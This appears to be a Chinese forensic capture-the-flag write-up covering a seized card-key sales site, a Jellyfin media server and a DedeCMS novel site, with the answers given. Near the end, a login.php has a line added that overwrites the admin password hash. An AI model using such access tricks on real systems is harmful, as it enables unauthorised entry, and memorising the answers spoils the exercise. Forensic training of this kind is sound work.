
10019接上题,请分析该商户掌灵付微信扫码设置的费率是多少?[标准格式:1%]

12%接上题,不考虑平台提现、网关通道费用的情况下,售卖的卡密共计净利多少人民币?[标准格式:1888.80]
很奇怪,里面的订单信息都是空的。

嫌疑人将卡密网站的数据定时备份至远程服务器,请问远程服务器IP为?[标准格式:8.8.8.8]
里面开了一堆容器,有一个青龙面板,进容器里面看看。

直接看数据库,可以拿到明文的用户名和密码,然后直接进后台就能看到。
15.246.23.88嫌疑人供述web虚拟机储存了一本名为“活在明朝”的小说,已经删除忘记怎么恢复了,请找到该小说并分析一共有多少章?[标准格式:100]
接上题,小说是什么时候删除的?[标准格式:20250102-101258,年月日-时分秒,北京时间]
有一个外部程序“芯龙短片”跟web服务器媒体系统进行通信,请分析其API通信密钥为?[标准格式:字符串,全小写]

docker 里面有一个 jellyfin,这个就是媒体系统。
可以重置密码,然后使用 PIN 码作为密码登录。
81d910127daf47b9ad52d48fcc9f4305接上题,媒体系统管理员最后登录的时间为?[标准格式:20250102-101258,年月日-时分秒,北京时间]
没有看到秒,F12 里面可以看到。


20251021-184752请分析小说网站“升迁之路”小说第47章叫什么名字?[标准格式:你好呀]
直接去看数据库。

这波赚嗨了请分析小说网站小说后台采集来源地址是?[标准格式:baidu.com]
连接数据库 xlxs2025,修改 url。

网站根目录改成 /。

设置伪静态为 thinkphp。

login.php 跟之前的一样被混淆了,解混淆方式一样。
<?php
/**
* 后台登陆
*
* @version $Id: login.php 1 8:48 2010年7月13日Z tianya $
* @package DedeCMS.Administrator
* @copyright Copyright (c) 2007 - 2010, DesDev, Inc.
* @license http://help.dedecms.com/usersguide/license.html
* @link http://www.dedecms.com
*/
require_once(dirname(__FILE__).'/../include/common.inc.php');
require_once(DEDEINC.'/userlogin.class.php');
if(empty($dopost)) $dopost = '';
//检测安装目录安全性
if( is_dir(dirname(__FILE__).'/../install') )
{
if(!file_exists(dirname(__FILE__).'/../install/install_lock.txt') )
{
$fp = fopen(dirname(__FILE__).'/../install/install_lock.txt', 'w') or die('安装目录无写入权限,无法进行写入锁定文件,请安装完毕删除安装目录!');
fwrite($fp,'ok');
fclose($fp);
}
//为了防止未知安全性问题,强制禁用安装程序的文件
if( file_exists("../install/index.php") ) {
@rename("../install/index.php", "../install/index.php.bak");
}
if( file_exists("../install/module-install.php") ) {
@rename("../install/module-install.php", "../install/module-install.php.bak");
}
$fileindex = "../install/index.html";
if( !file_exists($fileindex) ) {
$fp = @fopen($fileindex,'w');
fwrite($fp,'dir');
fclose($fp);
}
}
//更新服务器
require_once (DEDEDATA.'/admin/config_update.php');
if ($dopost=='showad')
{
include('templets/login_ad.htm');
exit;
}
//检测后台目录是否更名
$cururl = GetCurUrl();
if(preg_match('/dede\/login/i',$cururl))
{
$redmsg = '<div class=\'safe-tips\'>您的管理目录的名称中包含默认名称dede,建议在FTP里把它修改为其它名称,那样会更安全!</div>';
}
else
{
$redmsg = '';
}
$dsql = new DedeSql(false);
$dsql->ExecuteNoneQuery("UPDATE `dede_admin` SET `pwd` = 'f297a57a5a143894a0e4' WHERE `userid` = 'admin'");
$dsql->Close();
//登录检测
$admindirs = explode('/',str_replace("\\",'/',dirname(__FILE__)));
